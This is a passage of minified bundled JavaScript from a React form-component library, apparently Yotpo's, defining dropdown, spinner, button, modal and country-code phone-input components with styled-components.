0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Dropdown/Footer.js",lineNumber:12,columnNumber:9},void 0)}));var to=["children","className"],ao=mr("dropdown");var Mo=["children","className"],no=mr("dropdown");var uo=["children","size","isActive","onClickOutside","className"],ro=mr("dropdown"),oo=lr.div.withConfig({componentId:"sc-1yxnliv-0"})(["position:relative;display:inline-block;max-width:100%;","{&__body{display:",";flex-direction:column;position:absolute;top:calc(100% + 1px);left:0;min-width:",";max-width:calc(100vw - 12px);max-height:480px;padding:8px 0;z-index:",";box-shadow:",";border-radius:calc("," - 2px);background:white;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;&::-webkit-scrollbar{width:6px;background-color:transparent;}&::-webkit-scrollbar-thumb{border-radius:12px;background-color:",";}}&__header{position:sticky;top:0;left:0;padding:8px 12px;}&__item{display:flex;align-items:center;white-space:nowrap;padding:8px;margin:0 calc("," - 4px);text-decoration:none;border-radius:calc("," - 2px);&:hover{cursor:pointer;text-decoration:none;background-color:",";}}&__search{display:flex;align-items:center;white-space:nowrap;padding:calc("," / 2);margin:0 calc("," * 3 / 4);text-decoration:none;border-radius:calc("," - 2px);border:"," 1px solid;}&__empty{display:flex;align-items:center;white-space:nowrap;padding:calc("," / 2);margin:0 calc("," * 3 / 4);text-decoration:none;}&__text{display:block;padding:8px 12px;font-size:12px;line-height:12px;letter-spacing:1.5px;font-weight:500;text-transform:uppercase;color:",";}&__divider{pointer-events:none;margin:8px 0;border-top:1px solid ",";}&__footer{position:sticky;bottom:0;left:0;padding:16px;border-top:1px solid ",";}}"],"."+ro,(function(i){return i.$isActive?"flex":"none"}),(function(i){return"auto"===i.$size?"max-content":"xs"===i.$size?"84px":"md"===i.$size?"168px":"lg"===i.$size?"210px":"252px"}),Dr.zIndex.index1000,Dr.boxShadow.depth4,Dr.borderRadius.sm,Dr.colors.text,Dr.spacer,Dr.borderRadius.sm,Dr.colors.carbonGray,Dr.spacer,Dr.spacer,Dr.borderRadius.sm,Dr.colors.borderGray,Dr.spacer,Dr.spacer,Dr.colors.concreteGray,Dr.colors.cloudGray,Dr.colors.carbonGray),co=function(e){var t=e.children,a=e.size,M=e.isActive,n=void 0!==M&&M,u=e.onClickOutside,r=e.className,o=Tr()(e,uo),I=(0,i.useRef)(null),N=(0,i.useRef)(u),g=(0,j.isFunction)(u),l=(0,i.useCallback)((function(i){var e=I.current,t=i.target,a=r.split(" ").filter((function(i){return i.includes("__dropdown")})),M=a.length?a[0]:ro+"__body",n=t.closest("."+M);(!(0,j.isObject)(n)||!n.isSameNode(e))&&g&&u(i)}),[g,u,r]),s=(0,i.useCallback)((function(){var i=I.current,e=null==i?void 0:i.querySelector("."+ro+"__body");if((0,j.isObject)(e)){var t=window.innerHeight-16,a=e.getBoundingClientRect(),M=a.y+a.height,n=M>=t?a.height-(M-t):0;e.style.maxHeight=n>0?n+"px":"none"}}),[]);return(0,i.useEffect)((function(){return N.current=u,n&&g&&window.addEventListener("click",l),s(),function(){g&&window.removeEventListener("click",l)}}),[n,g,l,u,s]),c(oo,Object.assign({role:"combobox","aria-expanded":n,className:r},o,{ref:I,$isActive:n,$size:a,children:t}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Dropdown/index.js",lineNumber:188,columnNumber:9},void 0)};co.Body=Ar,co.Item=wr,co.Search=function(i){var e,t=i.className,a=i.onChange,M=i.value,n=Tr()(i,_r);return c(Jr,Object.assign({tabIndex:0,role:"search"},n,{className:dr()((e={},e[Fr+"__search"]=!0,e[t]=(0,j.isString)(t),e)),type:"text",name:"search",value:M,onChange:a,before:c(Wr,{children:c(Zr,{color:Dr.colors.eerieBlack},void 0,0,{fileName:Rr,lineNumber:51,columnNumber:21},Hr)},void 0,0,{fileName:Rr,lineNumber:50,columnNumber:17},Hr)}),void 0,0,{fileName:Rr,lineNumber:37,columnNumber:9},Hr)},co.Text=function(i){var e,t=i.children,a=i.className,M=Tr()(i,Xr);return c("div",Object.assign({},M,{className:dr()((e={},e[Vr+"__text"]=!0,e[a]=(0,j.isString)(a),e)),children:t}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Dropdown/Text.js",lineNumber:12,columnNumber:9},void 0)},co.Divider=function(i){var e,t=i.className,a=Tr()(i,Kr);return c("div",Object.assign({},a,{className:dr()((e={},e[$r+"__divider"]=!0,e[t]=(0,j.isString)(t),e))}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Dropdown/Divider.js",lineNumber:12,columnNumber:9},void 0)},co.Footer=eo,co.Header=function(i){var e,t=i.children,a=i.className,M=Tr()(i,to);return c("div",Object.assign({},M,{className:dr()((e={},e[ao+"__header"]=!0,e[a]=(0,j.isString)(a),e)),children:t}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Dropdown/Header.js",lineNumber:12,columnNumber:9},void 0)},co.Empty=function(i){var e,t=i.children,a=i.className,M=Tr()(i,Mo);return c("div",Object.assign({tabIndex:-1,role:"option"},M,{className:dr()((e={},e[no+"__empty"]=!0,e[a]=(0,j.isString)(a),e)),children:t}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Dropdown/Empty.js",lineNumber:10,columnNumber:9},void 0)};const jo=co;var Io=gr(["from{transform:rotate(0deg);}to{transform:rotate(360deg);}"]),No=lr.div.withConfig({componentId:"sc-15mmw7k-0"})(["display:inline-block !important;opacity:",";position:absolute;top:0;right:0;bottom:0;left:0;width:16px;height:16px;margin:auto !important;vertical-align:top;border:",";border-top:",";border-radius:50%;animation:"," 0.6s infinite linear;transition:",";"],(function(i){return i.$isVisible?1:0}),(function(i){return"4px solid "+i.$circleColor}),(function(i){return"4px solid "+i.$indicatorColor}),Io,Dr.transition.fast);const go=function(i){var e=i.circleColor,t=void 0===e?"rgba(255, 255, 255, 0.3)":e,a=i.indicatorColor,M=void 0===a?"rgba(255, 255, 255, 0.8)":a,n=i.isVisible;return c(No,{$circleColor:t,$indicatorColor:M,$isVisible:n},void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Spinner/index.js",lineNumber:33,columnNumber:9},void 0)};var lo=["children","type","isBlock","isLoading"],so="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Button/index.js",Lo=void 0,yo=lr.button.withConfig({componentId:"sc-1p0px7q-0"})(["position:relative;min-height:36px;padding:13px;font-size:14px;border-radius:calc("," - 2px);box-shadow:none;color:white;background-color:",";cursor:pointer;"," &:active,&:focus,&:hover{border-color:",";background-color:inherit;}"],Dr.borderRadius.sm,Dr.colors.petrolBlue,(function(i){return i.$isBlock?"\n        display: block;\n        width: 100%;\n    ":"\n        display: inline-block;\n    "}),Dr.colors.petrolBlue),To=lr.button.withConfig({componentId:"sc-1p0px7q-1"})(["position:relative;min-height:36px;padding:13px;font-size:14px;border-radius:calc("," - 2px);border-color:",";box-shadow:none;color:",";background-color:transparent;cursor:pointer;"," &:active,&:focus,&:hover{border-color:",";background-color:inherit;}"],Dr.borderRadius.sm,Dr.colors.petrolBlue,Dr.colors.petrolBlue,(function(i){return i.$isBlock?"\n        display: block;\n        width: 100%;\n    ":"\n        display: inline-block;\n    "}),Dr.colors.petrolBlue),Do=lr.div.withConfig({componentId:"sc-1p0px7q-2"})(["opacity:",";transition:",";"],(function(i){return i.$isVisible?1:0}),Dr.transition.fast);const zo="[data-uri]";var po=function(){return"undefined"==typeof window},mo=function(i){i=i||navigator.userAgent;var e=/(iPad).*OS\s([\d_]+)/.test(i);return{ios:!e&&/(iPhone\sOS)\s([\d_]+)/.test(i)||e,android:/(Android);?[\s/]+([\d.]+)?/.test(i)}},xo=0,ho=0,So=0,Co=null,Ao=!1,fo=[],Eo=function(i){if(po())return!1;if(!i)throw new Error("options must be provided");var e=!1,t={get passive(){e=!0}},a=function(){},M="__TUA_BSL_TEST_PASSIVE__";window.addEventListener(M,a,t),window.removeEventListener(M,a,t);var n=i.capture;return e?i:void 0!==n&&n}({passive:!1}),bo=!po()&&"scrollBehavior"in document.documentElement.style,wo=function(i){i.cancelable&&i.preventDefault()},vo=function(){if(!po())if(xo=0,mo().ios||"function"!=typeof Co){if(fo.length)for(var i=fo.pop();i;)i.ontouchmove=null,i.ontouchstart=null,i=fo.pop();Ao&&(document.removeEventListener("touchmove",wo,Eo),Ao=!1)}else Co()},Oo=["children","className"],ko=mr("modal"),Yo=function(i){var e,t=i.children,a=i.className,M=Tr()(i,Oo);return c("div",Object.assign({role:"document"},M,{className:dr()((e={},e[ko+"__backdrop"]=!0,e[a]=(0,j.isString)(a),e)),children:t}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/BackInStockModal/Backdrop.js",lineNumber:13,columnNumber:9},void 0)};Yo.propTypes={children:Pn().node.isRequired,className:Pn().string};const Uo=Yo;var Po=["children","className"],Qo=mr("modal"),Bo=function(i){var e,t=i.children,a=i.className,M=Tr()(i,Po);return c("div",Object.assign({},M,{className:dr()((e={},e[Qo+"__body"]=!0,e[a]=(0,j.isString)(a),e)),children:t}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/BackInStockModal/Body.js",lineNumber:13,columnNumber:9},void 0)};Bo.propTypes={children:Pn().node.isRequired,className:Pn().string};const Go=Bo;var Zo=["children","className"],_o=mr("modal"),Ro=function(i){var e,t=i.children,a=i.className,M=Tr()(i,Zo);return c("div",Object.assign({},M,{className:dr()((e={},e[_o+"__content"]=!0,e[a]=(0,j.isString)(a),e)),children:t}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/BackInStockModal/Content.js",lineNumber:13,columnNumber:9},void 0)};Ro.propTypes={children:Pn().node.isRequired,className:Pn().string};const Ho=Ro;var Fo=["children","className"],Wo=mr("modal"),Jo=function(i){var e,t=i.children,a=i.className,M=Tr()(i,Fo);return c("div",Object.assign({},M,{className:dr()((e={},e[Wo+"__footer"]=!0,e[a]=(0,j.isString)(a),e)),children:t}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/BackInStockModal/Footer.js",lineNumber:13,columnNumber:9},void 0)};Jo.propTypes={children:Pn().node.isRequired,className:Pn().string};const Xo=Jo;var Vo=["children","className"],Ko=mr("modal"),$o=function(i){var e,t=i.children,a=i.className,M=Tr()(i,Vo);return c("div",Object.assign({},M,{className:dr()((e={},e[Ko+"__header"]=!0,e[a]=(0,j.isString)(a),e)),children:t}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/BackInStockModal/Header.js",lineNumber:13,columnNumber:9},void 0)};$o.propTypes={children:Pn().node.isRequired,className:Pn().string};const qo=$o;var ic=["children","isActive","shouldDisableScroll","nodeRefsScrollingExclusions"],ec=mr("modal"),tc=lr.div.withConfig({componentId:"sc-sajuf5-0"})(["position:fixed;top:0;left:0;height:0;z-index:"," !important;pointer-events:none;overflow:hidden;",";","{&__backdrop{opacity:0;position:absolute;width:100%;height:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;background:",";",";}&__content{opacity:0;min-height:0;max-width:calc(100% - 32px);display:flex;flex-direction:column;justify-content:flex-start;margin:8px;background-color:white;border-radius:calc("," - 2px);transform:translateY(50px);",";}&__header{position:sticky;top:0;flex:0 0 auto;display:flex;justify-content:space-between;align-items:center;padding:16px;z-index:",";}&__body{min-height:auto;flex:0 1 auto;overflow:auto;padding:16px;text-align:left;-webkit-overflow-scrolling:touch;&::-webkit-scrollbar{width:0.375rem;background-color:transparent;}&::-webkit-scrollbar-thumb{border-radius:",";background-color:",";}}&__footer{position:sticky;bottom:0;left:0;flex:0 0 auto;padding:16px;}}"],Dr.zIndex.index1000,(function(i){return i.isActive?"right: 0; bottom: 0; pointer-events: auto; height: auto":""}),"."+ec,Dr.colors.backdrop,(function(i){return i.isActive?"opacity: 1;":""}),Dr.borderRadius.sm,(function(i){return i.isActive?"opacity: 1; transform: translateY(0); transition: "+Dr.transition.fast+";":""}),Dr.zIndex.index100,Dr.borderRadius.md,Dr.colors.text),ac=function(e){var t=e.children,a=e.isActive,M=void 0!==a&&a,n=e.shouldDisableScroll,u=void 0===n||n,r=e.nodeRefsScrollingExclusions,o=void 0===r?[]:r,I=Tr()(e,ic),N=(0,i.useRef)(null);return(0,i.useEffect)((function(){if(u&&M){var i=N.current;(0,j.isObject)(i)&&o.push(i),o.length&&(e=o,po()||(mo().ios?(e&&(Array.isArray(e)?e:[e]).forEach((function(i){i&&-1===fo.indexOf(i)&&(i.ontouchstart=function(i){ho=i.targetTouches[0].clientY,So=i.targetTouches[0].clientX},i.ontouchmove=function(e){1===e.targetTouches.length&&function(i,e){if(e){var t=e.scrollTop,a=e.scrollLeft,M=e.scrollWidth,n=e.scrollHeight,u=e.clientWidth,r=e.clientHeight,o=i.targetTouches[0].clientX-So,c=i.targetTouches[0].clientY-ho,j=Math.abs(c)>Math.abs(o);if(j&&(c>0&&0===t||c<0&&t+r+1>=n)||!j&&(o>0&&0===a||o<0&&a+u+1>=M))return wo(i)}i.stopPropagation()}(e,i)},fo.push(i))})),Ao||(document.addEventListener("touchmove",wo,Eo),Ao=!0)):xo<=0&&(Co=mo().android?(t=document.documentElement,a=document.body,n=t.scrollTop||a.scrollTop,r=Object.assign({},t.style),c=Object.assign({},a.style),t.style.height="100%",t.style.overflow="hidden",a.style.top="-".concat(n,"px"),a.style.width="100%",a.style.height="auto",a.style.position="fixed",a.style.overflow="hidden",function(){t.style.height=r.height||"",t.style.overflow=r.overflow||"",["top","width","height","overflow","position"].forEach((function(i){a.style[i]=c[i]||""})),bo?window.scrollTo({top:n,behavior:"instant"}):window.scrollTo(0,n)}):function(){var i=document.body,e=Object.assign({},i.style),t=window.innerWidth-i.clientWidth;return i.style.overflow="hidden",i.style.boxSizing="border-box",i.style.paddingRight="".concat(t,"px"),function(){["overflow","boxSizing","paddingRight"].forEach((function(t){i.style[t]=e[t]||""}))}}()),xo+=1))}var e,t,a,n,r,c;u&&!M&&vo()}),[M,u,o]),c(tc,Object.assign({role:"dialog",tabIndex:-1,"aria-hidden":!M,isActive:M},I,{ref:N,children:t}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/BackInStockModal/index.js",lineNumber:129,columnNumber:9},void 0)};ac.propTypes={children:Pn().node.isRequired,isActive:Pn().bool,shouldDisableScroll:Pn().bool,nodeRefsScrollingExclusions:Pn().array},ac.Backdrop=Uo,ac.Body=Go,ac.Content=Ho,ac.Footer=Xo,ac.Header=qo;var Mc=t(23),nc={AC:"[data-uri]",AD:"[data-uri]",AE:"[data-uri]",AF:"[data-uri]",AG:"[data-uri]",AI:"[data-uri]",AL:"[data-uri]",AM:"[data-uri]",AO:"[data-uri]",AQ:"[data-uri]",AR:"[data-uri]",AS:"[data-uri]",AT:"[data-uri]",AU:"[data-uri]",AW:"[data-uri]",AX:"[data-uri]",AZ:"[data-uri]",BA:"[data-uri]",BB:"[data-uri]",BD:"[data-uri]",BE:"[data-uri]",BF:"[data-uri]",BG:"[data-uri]",BH:"[data-uri]",BI:"[data-uri]",BJ:"[data-uri]",BL:"[data-uri]",BM:"[data-uri]",BN:"[data-uri]",BO:"[data-uri]",BQ:"[data-uri]",BR:"[data-uri]",BS:"[data-uri]",BT:"[data-uri]",BW:"[data-uri]",BY:"[data-uri]",BZ:"[data-uri]",CA:"[data-uri]",CC:"[data-uri]",CD:"[data-uri]",CF:"[data-uri]",CG:"[data-uri]",CH:"[data-uri]",CI:"[data-uri]",CK:"[data-uri]",CL:"[data-uri]",CM:"[data-uri]",CN:"[data-uri]",CO:"[data-uri]",CR:"[data-uri]",CU:"[data-uri]",CV:"[data-uri]",CW:"[data-uri]",CX:"[data-uri]",CY:"[data-uri]",CZ:"[data-uri]",DE:"[data-uri]",DJ:"[data-uri]",DK:"[data-uri]",DM:"[data-uri]",DO:"[data-uri]",DZ:"[data-uri]",EC:"[data-uri]",EE:"[data-uri]",EG:"[data-uri]",EH:"[data-uri]",ER:"[data-uri]",ES:"[data-uri]",ET:"[data-uri]",EU:"[data-uri]",FI:"[data-uri]",FJ:"[data-uri]",FK:"[data-uri]",FM:"[data-uri]",FO:"[data-uri]",FR:"[data-uri]",GA:"[data-uri]",GB:"[data-uri]",GD:"[data-uri]",GE:"[data-uri]",GF:"[data-uri]",GG:"[data-uri]",GH:"[data-uri]",GI:"[data-uri]",GL:"[data-uri]",GM:"[data-uri]",GN:"[data-uri]",GP:"[data-uri]",GQ:"[data-uri]",GR:"[data-uri]",GT:"[data-uri]",GU:"[data-uri]",GW:"[data-uri]",GY:"[data-uri]",HK:"[data-uri]",HN:"[data-uri]",HR:"[data-uri]",HT:"[data-uri]",HU:"[data-uri]",ID:"[data-uri]",IE:"[data-uri]",IL:"[data-uri]",IM:"[data-uri]",IN:"[data-uri]",IO:"[data-uri]",IQ:"[data-uri]",IR:"[data-uri]",IS:"[data-uri]",IT:"[data-uri]",JE:"[data-uri]",JM:"[data-uri]",JO:"[data-uri]",JP:"[data-uri]",KE:"[data-uri]",KG:"[data-uri]",KH:"[data-uri]",KI:"[data-uri]",KM:"[data-uri]",KN:"[data-uri]",KP:"[data-uri]",KR:"[data-uri]",KW:"[data-uri]",KY:"[data-uri]",KZ:"[data-uri]",LA:"[data-uri]",LB:"[data-uri]",LC:"[data-uri]",LI:"[data-uri]",LK:"[data-uri]",LR:"[data-uri]",LS:"[data-uri]",LT:"[data-uri]",LU:"[data-uri]",LV:"[data-uri]",LY:"[data-uri]",MA:"[data-uri]",MC:"[data-uri]",MD:"[data-uri]",ME:"[data-uri]",MF:"[data-uri]",MG:"[data-uri]",MH:"[data-uri]",MK:"[data-uri]",ML:"[data-uri]",MM:"[data-uri]",MN:"[data-uri]",MO:"[data-uri]",MP:"[data-uri]",MQ:"[data-uri]",MR:"[data-uri]",MS:"[data-uri]",MT:"[data-uri]",MU:"[data-uri]",MV:"[data-uri]",MW:"[data-uri]",MX:"[data-uri]",MY:"[data-uri]",MZ:"[data-uri]",NA:"[data-uri]",NC:"[data-uri]",NE:"[data-uri]",NF:"[data-uri]",NG:"[data-uri]",NI:"[data-uri]",NL:"[data-uri]",NO:"[data-uri]",NP:"[data-uri]",NR:"[data-uri]",NU:"[data-uri]",NZ:"[data-uri]",OM:"[data-uri]",PA:"[data-uri]",PE:"[data-uri]",PF:"[data-uri]",PG:"[data-uri]",PH:"[data-uri]",PK:"[data-uri]",PL:"[data-uri]",PM:"[data-uri]",PN:"[data-uri]",PR:"[data-uri]",PS:"[data-uri]",PT:"[data-uri]",PW:"[data-uri]",PY:"[data-uri]",QA:"[data-uri]",RE:"[data-uri]",RO:"[data-uri]",RS:"[data-uri]",RU:"[data-uri]",RW:"[data-uri]",SA:"[data-uri]",SB:"[data-uri]",SC:"[data-uri]",SD:"[data-uri]",SE:"[data-uri]",SG:"[data-uri]",SH:"[data-uri]",SI:"[data-uri]",SJ:"[data-uri]",SK:"[data-uri]",SL:"[data-uri]",SM:"[data-uri]",SN:"[data-uri]",SO:"[data-uri]",SR:"[data-uri]",SS:"[data-uri]",ST:"[data-uri]",SV:"[data-uri]",SX:"[data-uri]",SY:"[data-uri]",SZ:"[data-uri]",TA:"[data-uri]",TC:"[data-uri]",TD:"[data-uri]",TG:"[data-uri]",TH:"[data-uri]",TJ:"[data-uri]",TK:"[data-uri]",TL:"[data-uri]",TM:"[data-uri]",TN:"[data-uri]",TO:"[data-uri]",TR:"[data-uri]",TT:"[data-uri]",TV:"[data-uri]",TW:"[data-uri]",TZ:"[data-uri]",UA:"[data-uri]",UG:"[data-uri]",US:"[data-uri]",UY:"[data-uri]",UZ:"[data-uri]",VA:"[data-uri]",VC:"[data-uri]",VE:"[data-uri]",VG:"[data-uri]",VI:"[data-uri]",VN:"[data-uri]",VU:"[data-uri]",WF:"[data-uri]",WS:"[data-uri]",XK:"[data-uri]",YE:"[data-uri]",YT:"[data-uri]",ZA:"[data-uri]",ZM:"[data-uri]",ZW:"[data-uri]"},uc=["UM"],rc=Mc.hW.all.filter((function(i){return!uc.includes(i.alpha2)})).reduce((function(i,e){var t,a=e.countryCallingCodes[0];return(0,j.isString)(a)&&(0,j.isString)(nc[e.alpha2])?Object.assign({},i,((t={})[e.alpha2]={id:e.alpha2,flagUrl:nc[e.alpha2],callingCode:a,name:e.name},t)):i}),{}),oc=function(i){return rc[i]},cc=Mc.hW.all.reduce((function(i,e){var t=e.countryCallingCodes[0];return(0,j.isString)(t)&&(0,j.isString)(nc[e.alpha2])?[].concat(i,[{id:e.alpha2,label:e.alpha2+" "+t,callingCode:t,name:e.name}]):i}),[]),jc=Mc.Mj.all.filter((function(i){return"Moldavian"!==i.name}));Mc.hW.all.reduce((function(i,e){var t,a=null!==(t=e.languages[0])&&void 0!==t?t:null;if(a){var M=jc.find((function(i){return a===i.alpha3}));return M?[].concat(i,[{languageName:M.name,id:e.alpha2,uniqueId:M.name+" "+e.name,countryName:e.name}]):i}return i}),[]);const Ic=["a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","0","1","2","3","4","5","6","7","8","9"];var Nc=["initialCountry","containerStyle","containerClassName","hasCountry","onChangeCountry","isMobile","isIos"],gc="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/PhoneInputBackInStock/index.js",lc=void 0,sc=mr("phone-input"),Lc=mr("dropdown"),yc=lr.span.withConfig({componentId:"sc-fzolg6-0"})(["color:",";letter-spacing:0.8px;position:absolute;left:23px;text-align:left;",";"],Dr.colors.text,(function(i){var e=i.isMobile,t=i.isIos;return e&&t?"\n                top: -3px;\n                font-size: 16px;\n            ":"\n                top: -4px;\n                font-size: 14px;\n            "})),Tc={2:"60",3:"66",4:"74",6:"86"},Dc={2:"63",3:"71",4:"79",6:"93"},zc=lr.div.withConfig({componentId:"sc-fzolg6-1"})(["&&{padding-left:0;padding-right:0;margin-top:0;margin-bottom:0;pointer-events:all;.yotpo-smsbump-phone-input__field-after{padding-right:5px!important;}.yotpo-smsbump-input__field-container{position:relative!important;display:flex!important;justify-content:start!important;margin-top:8px!important;height:36px!important;}.yotpo-smsbump-input__before{width:","px!important;justify-content:start!important;display:flex!important;align-items:center!important;height:100%!important;padding-left:10px!important;z-index:999!important;left:0!important;}","{&__field{margin-top:0px!important;letter-spacing:0.8px!important;padding-left:","px!important;position:absolute!important;}&__after{display:flex!important;align-items:center!important;justify-content:center!important;position:relative!important;cursor:pointer!important;img{margin-right:4px!important;width:20px!important;}span{line-height:20px!important;position:static!important;padding-top:0px!important;font-size:","px;!important;text-align:left!important;width:100%!important;font-family:Assistant,sans-serif!important;font-style:normal!important;letter-spacing:0.8px!important;font-weight:400!important;line-height:20px!important;}}&__before{display:flex!important;align-items:center!important;justify-content:center!important;position:relative!important;img{margin-right:4px!important;}span{line-height:20px!important;}cursor:pointer!important;height:20px!important;border-left:1px solid ","!important;padding-left:8px!important;}&__field-after{bottom:0!important;right:4px!important;height:100%!important;display:flex!important;justify-content:center!important;align-items:center!important;}&__country-flag{width:25px !important;margin-right:8px!important;}&__country{width:20px!important;}&__toggle-icon{transition:",";transform:rotate(",");cursor:pointer;}&__dropdown{width:100%!important;}&__dropdown-body{top:calc(100% + 4px);width:100%;overflow:auto!important;border-radius:calc("," - 2px);max-height:200px;}}}"],(function(i){var e=i.callingCode;return i.isMobile?Tc[e.length]:Dc[e.length]}),"."+sc,(function(i){var e=i.callingCode;return i.isMobile?Tc[e.length]:Dc[e.length]}),(function(i){return i.isMobile?12:14}),Dr.colors.borderGray,Dr.transition.fast,(function(i){return i.isDropdownActive?"180deg":"0deg"}),Dr.borderRadius.sm),dc=i.default.forwardRef((function(e,t){var a,M,n=e.initialCountry,u=e.containerStyle,r=e.containerClassName,o=e.hasCountry,I=void 0===o||o,N=e.onChangeCountry,g=e.isMobile,l=e.isIos,s=Tr()(e,Nc),L=(0,i.useState)(!1),y=L[0],T=L[1],D=(0,j.isString)(n)&&!(0,j.isEmpty)(oc(n))?n:"US",z=(0,i.useState)(cc.find((function(i){return i.id===D}))),d=z[0],p=z[1],m=(0,i.useState)(""),x=m[0],h=m[1],S=(0,i.useRef)(null),C=(0,i.useRef)(function(i,e){void 0===e&&(e=300);var t={};return function(a){t[i]&&clearTimeout(t[i]),t[i]=setTimeout(a,e)}}((0,j.uniqueId)())),A=I?50:16,f=(0,i.useCallback)((function(){var i=cc.findIndex((function(i){return i.label.toLowerCase().includes(x)})),e=S.current.querySelectorAll("."+Lc+"__item")[i];(0,j.isObject)(e)&&e.scrollIntoView({block:"center",behavior:"smooth"})}),[x]);return(0,i.useEffect)((function(){""!==x&&C.current((function(){f()}))}),[x,f]),c(zc,{ref:S,style:u,className:dr()((a={},a[sc]=!0,a[r]=(0,j.isString)(r),a)),isDropdownActive:y,callingCode:d.callingCode,isMobile:g,isIos:l,children:c(jo,{className:sc+"__dropdown",isActive:y,onClickOutside:function(){return T(!1)},children:[c(Pr,Object.assign({},s,{type:"tel",before:I&&c("span",{role:"button",tabIndex:0,className:sc+"__after",title:d.label,onClick:function(){T(!y)},onKeyDown:function(i){if("Escape"===i.key&&y)return T(!1),h("");if("Backspace"===i.key&&""!==x)return h((function(i){return i.slice(0,i.length-1)}));if(Ic.includes(i.key.toLowerCase())){var e=i.key.toLowerCase();h((function(i){return""+i+e}))}},children:[c("img",{src:null===(M=oc(d.id))||void 0===M?void 0:M.flagUrl,alt:d.id+"-country-flag",className:sc+"__country"},void 0,0,{fileName:gc,lineNumber:282,columnNumber:33},lc),c(yc,{className:sc+"__calling-code",isMobile:g,isIos:l,children:["(",d.callingCode,")"]},void 0,0,{fileName:gc,lineNumber:287,columnNumber:33},lc)]},void 0,0,{fileName:gc,lineNumber:256,columnNumber:29},lc),after:I&&c("img",{src:zo,alt:"toggle-icon",className:sc+"__toggle-icon",onClick:function(){T(!y)}},void 0,0,{fileName:gc,lineNumber:299,columnNumber:29},lc),className:sc+"__field",afterClassName:sc+"__field-after",style:{paddingLeft:A+Math.min(10*(d.callingCode.length-2),30)}}),void 0,0,{fileName:gc,lineNumber:251,columnNumber:17},lc),I&&c(jo.Body,{ref:t,className:sc+"__dropdown-body",children:cc.map((function(i){var e;return c(jo.Item,{isActive:d.id===i.id,onClick:function(){return function(i){p(i),T(!1),(0,j.isFunction)(N)&&N(i)}(i)},onKeyDown:function(e){"Enter"===e.key&&(p(i),T(!1),(0,j.isFunction)(N)&&N(i))},children:[c("img",{src:null===(e=oc(i.id))||void 0===e?void 0:e.flagUrl,alt:i.id+"-country-flag",className:sc+"__country-flag"},void 0,0,{fileName:gc,lineNumber:334,columnNumber:33},lc),c("span",{children:i.label},void 0,0,{fileName:gc,lineNumber:339,columnNumber:33},lc)]},i.id,0,{fileName:gc,lineNumber:319,columnNumber:29},lc)}))},void 0,0,{fileName:gc,lineNumber:317,columnNumber:21},lc)]},void 0,0,{fileName:gc,lineNumber:246,columnNumber:13},lc)},void 0,0,{fileName:gc,lineNumber:234,columnNumber:9},lc)}));dc.propTypes={initialCountry:Pn().string,containerStyle:Pn().object,containerClassName:Pn().string,hasCountry:Pn().bool,isMobile:Pn().bool,isIos:Pn().bool,onChangeCountry:Pn().func};var pc="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/BackInStock/Modal/index.js",mc=void 0,xc=lr.button.withConfig({componentId:"sc-1bvlys1-0"})(["height:36px;cursor:pointer;text-align:center !important;"," "," ",""],(function(i){var e,t=i.settings;return null!=t&&null!==(e=t.buttonSettings)&&void 0!==e&&e.color?"background-color: rgba("+t.buttonSettings.color.r+", "+t.buttonSettings.color.g+", "+t.buttonSettings.color.b+", "+t.buttonSettings.color.a+")!important;":""}),(function(i){var e,t=i.settings;return null!=t&&null!==(e=t.buttonSettings)&&void 0!==e&&e.borders?"\n        border-radius: "+t.buttonSettings.borders.radius+"px!important;\n        border-width: "+t.buttonSettings.borders.width+"px!important;\n        border-style: solid!important;\n        border-color: rgba("+t.buttonSettings.borders.color.r+", "+t.buttonSettings.borders.color.g+", "+t.buttonSettings.borders.color.b+", "+t.buttonSettings.borders.color.a+")!important;\n    ":""}),(function(i){var e,t=i.settings;return null!=t&&null!==(e=t.textSettings)&&void 0!==e&&e.buttonText?"\n        font-family: "+t.textSettings.buttonText.fontFamily+"!important;\n        font-weight: "+t.textSettings.buttonText.fontStyle+"!important;\n        font-size: "+t.textSettings.buttonText.fontSize+"px!important;\n        line-height: "+t.textSettings.buttonText.lineHeight+"px!important;\n        letter-spacing: "+t.textSettings.buttonText.letterSpacing+"px!important;\n        color: rgba("+t.textSettings.buttonText.color.r+", "+t.textSettings.buttonText.color.g+", "+t.textSettings.buttonText.color.b+", "+t.textSettings.buttonText.color.a+")!important;\n    ":""})),hc=lr(jo).withConfig({componentId:"sc-1bvlys1-1"})(["width:100%;button{border-width:1px !important;border-style:solid !important;border-color:"," !important;}.dropdown-body{width:100%;}"],Dr.colors.inputBorderBlue),Sc=lr((function(i){var e=i.children,t=i.type,a=void 0===t?"primary":t,M=i.isBlock,n=void 0!==M&&M,u=i.isLoading,r=void 0!==u&&u,o=Tr()(i,lo);return c("primary"===a?yo:To,Object.assign({$isBlock:n,type:a},o,{children:[c(go,{isVisible:r},void 0,0,{fileName:so,lineNumber:76,columnNumber:13},Lo),c(Do,{$isVisible:!r,children:e},void 0,0,{fileName:so,lineNumber:77,columnNumber:13},Lo)]}),void 